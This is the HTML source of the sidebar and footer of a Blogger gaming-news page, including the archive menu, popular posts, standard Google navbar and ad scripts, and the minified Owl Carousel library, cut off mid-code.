</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6348734380897404696\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return 